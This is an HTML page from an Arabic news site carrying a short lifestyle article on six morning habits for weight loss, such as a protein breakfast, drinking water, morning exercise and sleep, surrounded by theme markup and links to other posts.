                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوع واحد ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوع واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">3 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">4 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">4 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/5330/" itemprop="item"><span itemprop="name">6 عادات مارسيها صباحاً وتمتعي بجسم رشيق</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-5330" class="post-5330 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-sports category-health category-mix tag---2 tag-1570 tag-1571 tag-_ tag-1050 tag-1168 tag-1573">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-53"><a href="https://www.alwan-news.com/category/mix/culture/" rel="category tag">ثقافة</a></li><li class="cat-item cat-51"><a href="https://www.alwan-news.com/category/mix/sports/" rel="category tag">رياضة</a></li><li class="cat-item cat-57"><a href="https://www.alwan-news.com/category/mix/health/" rel="category tag">صحة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul><h1 class="entry-title"itemprop='name'>6 عادات مارسيها صباحاً وتمتعي بجسم رشيق</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5330/" rel="bookmark"><time class="entry-date published" datetime="2022-10-27T00:34:33+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-27T00:34:35+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/5330/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/10/6-عادات-مارسيها-صباحاً-وتمتعي-بجسم-رشيق.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/10/6-عادات-مارسيها-صباحاً-وتمتعي-بجسم-رشيق.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/10/6-عادات-مارسيها-صباحاً-وتمتعي-بجسم-رشيق-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/10/6-عادات-مارسيها-صباحاً-وتمتعي-بجسم-رشيق-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>تسعى السيدات عادةً لممارسة الرياضة ومتابعة الأنظمة الغذائية من أجل إنقاص الوزن والحصول على جسم رشيق.<br>وفي مقالنا هذا سنذكر لك سيدتي أهم العادات الصباحية وأكثرها فعالية والتي ستساعدك بشكل كبير في إنقاص الوزن وحصولك على جسم مثالي ورشيق إلى جانب نظامك الغذائي والرياضة.</p>



<h2 class="has-medium-font-size wp-block-heading">6 عادات عليك اتباعها لإنقاص الوزن</h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="عادات صحية يجب إتباعها للحصول على بشرة مشرقة وشعر صحي" width="640" height="360" src="https://www.youtube.com/embed/zW4pDhyhG2g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>6 عادات مارسيها صباحاً وتمتعي بجسم رشيق</figcaption></figure>



<p>1-الاهتمام بتناول إفطار غني بالبروتينات</p>



<p>إن تضمين أحد الأطعمة التي تحتوي في تركيبها على البروتين خلال وجبة الفطور تعود بالعديد من الإيجابيات التي تساعد على إنقاص الوزن وذلك لأن البروتين:<br>_ يشعر الشخص بالشبع لفترة أطول مما يمنعه من تناول الطعام بشكل كبير خلال اليوم.<br>_ يقلل البروتين من اكتساب الدهون وتساعد على انقاص الوزن.<br>_ يساعد البروتين في خفض الشهية حيث أنه يقلل من إفراز هرمون الجوع في الجسم.<br>ومن الأطعمة التي تحتوي على بروتين ويمكن تناولها في الفطور البيض والمكسرات والبذور.</p>



<h3 class="has-medium-font-size wp-block-heading">2-شرب الكثير من الماء</h3>



<p>عند اتباع أنظمة غذائية دائماً ما يكون شرب الماء الكافي أحد أهم شروط النظام، حيث أكد أخصائي التغذية على ضرورة شرب كوب من الماء صباحاً قبل تناول أي طعام، حيث أن شرب الماء أحد أهم الطرق التي تساعد على إنقاص الوزن إضافة لفوائده العديدة للبشرة.<br>ويساعد شرب الماء على:<br>_ زيادة الطاقة في الجسم<br>_ زيادة الشعور بالشبع وعدم قدرة الشخص على تناول الطعام بكميات كبيرة<br>وحدد الأطباء أنه يجب على الأقل شرب لترين من الماء كل يوم إذا كان يرغب الشخص في إنقاص وزنه</p>



<h4 class="has-medium-font-size wp-block-heading">3- قياس الوزن</h4>



<p>يعتبر قياس الوزن كل صباح أحد الوسائل المساعدة على إنقاص الوزن، حيث يعتبر هذا العمل بمثابة تنبيه الشخص وتأنيب له بعدم الإفراط في تناول الطعام والتحفيز على المتابعة والالتزام بالنظام الغذائي.</p>



<h5 class="has-medium-font-size wp-block-heading">4- الجلوس تحت أشعة الشمس</h5>



<p>إن الجلوس أو المشي تحت أشعة الشمس في ساعات الصباح الأولى يعود على الجسم بالعديد من الفوائد أهمها:<br>_ يدعم الجسم بالنشاط والطاقة والحيوية.<br>_ يساعد الجسم على إنتاج فيتامين D.<br>_ إن التعرض لأشعة الشمس لمدة محددة وفي وقت محدد يساعد الجسم على إنقاص الوزن.<br>لكن يجب التنوية إلى عدم التعرض للشمس بشكل مفرط، حيث أن الأشعة فوق البنفسجية تعود بأضرار على البشرة والجسم إذا تعرض لها الشخص لفترات طويلة.</p>



<h6 class="has-medium-font-size wp-block-heading">5- الرياضة الصباحية</h6>



<p>إن ممارسة الرياضة الصباحية لا تشترط فقط لإنقاص الوزن حيث أنه تفيد الجسم من عدة نواحي.<br>لكن لها أهمية كبيرة تساعد على إنقاص الوزن وذلك لأنها:<br>_ تحافظ على النسبة الطبيعية للسكر في الدم خلال اليوم<br>_ تساهم الرياضة الصباحية على حرق دهون والسعرات الحرارية الزائدة في الجسم</p>



<p class="has-medium-font-size">6- النوم بقدر كافي</p>



<p>يهمل الأشخاص الذين يسعون لإنقاص وزنهم عادةً هذا الجانب المهم وهو النوم الكافي، من الضروري جداً النوم باكراً حيث أنه يزود الجسم بالنشاط كما أنه يقلل من الشهية.<br>حيث أن السهر لساعات متأخرة يشعر الشخص بالجوع ويزيد الرغبة في تناول الطعام أو المسليات والتي تؤدي إلى زيادة الوزن بشكل كبير.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/2959/" title="الدوري الاسباني 4 نقاط كفيلة بحسم القب لصالح الريال">الدوري الاسباني 4 نقاط كفيلة بحسم القب لصالح الريال</a></li><li><a href="https://www.alwan-news.com/4279/" title="تحديثات ثورية على حذف الرسائل النصية في واتساب">تحديثات ثورية على حذف الرسائل النصية في واتساب</a></li><li><a href="https://www.alwan-news.com/5081/" title="هل تفيد رياضة رفع الأثقال كبار السن">هل تفيد رياضة رفع الأثقال كبار السن</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/5330/" data-a2a-title="6 عادات مارسيها صباحاً وتمتعي بجسم رشيق"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&amp;linkname=6%20%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D9%85%D8%A7%D8%B1%D8%B3%D9%8A%D9%87%D8%A7%20%D8%B5%D8%A8%D8%A7%D8%AD%D8%A7%D9%8B%20%D9%88%D8%AA%D9%85%D8%AA%D8%B9%D9%8A%20%D8%A8%D8%AC%D8%B3%D9%85%20%D8%B1%D8%B4%D9%8A%D9%82" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">البشرة</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%b1%d8%b4%d8%a7%d9%82%d8%a9/" rel="tag">الرشاقة</a> <a href="https://www.alwan-news.com/tag/%d8%ac%d8%b3%d9%85_%d8%b1%d8%b4%d9%8a%d9%82/" rel="tag">جسم_رشيق</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a> <a href="https://www.alwan-news.com/tag/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a%d8%a9/" rel="tag">رياضةصباحية</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/5327/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">هل سيعود أدهم النابلسي للغناء مجدداً</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/5334/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">علامة في الملابس قد تكشف الإصابة بنوبة قلبية</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5330/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='5330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-5330 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6098" class="post-6098 post type-post status-publish format-standard hentry category-uncategorized category-women category-culture">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6098/">الرجل والمرأة والنسوية</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6098/" rel="bookmark"><time class="entry-date published" datetime="2024-04-24T09:28:25+03:00">سنتين ago</time><time class="updated" datetime="2024-09-04T19:16:31+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6098/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6084" class="post-6084 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-khaled-abdu category-community category-mix tag---2 tag-1456 tag-128 tag-1931 tag-1934 tag-1050 tag-1168 tag-_ tag-1930 tag-1933 tag-190">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6084/">‏عصر التفاهة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6084/" rel="bookmark"><time class="entry-date published" datetime="2023-11-01T22:29:55+03:00">سنتين ago</time><time class="updated" datetime="2023-11-01T22:29:56+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6084/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6080" class="post-6080 post type-post status-publish format-standard has-post-thumbnail hentry category-women category-culture category-khaled-abdu tag---2 tag-1456 tag-128 tag-639 tag-96 tag-_ tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
